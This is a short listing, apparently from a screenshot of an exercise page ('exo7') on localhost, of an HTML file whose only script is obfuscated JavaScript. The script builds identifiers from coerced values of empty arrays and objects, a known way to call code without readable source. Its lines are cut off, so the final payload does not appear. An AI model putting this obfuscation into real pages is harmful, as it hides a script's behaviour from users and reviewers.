 top
localhost:8000
exo7
index.html
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <title>Title</title>
6 </head>
7 <body>
8 <script>
9 É = -~-~[],
10 ó = -~É,
11 Ë = É << É,
12 þ = Ë + ~[];
13 Ì = (ó - ó)[Û = ('' + {})[É + ó] + ('' + {})[ó - É] + ([].ó + '')[ó - É] + (!!'' + '')[ó] +
14 Ì(Ì((!'' + '')[ó - É] + (!'' + '')[ó] + (!'' + '')[ó - ó] + (!'' + '')[É] + ((!'' + ''))[ó
15 </script>
16 </body>
17 </html>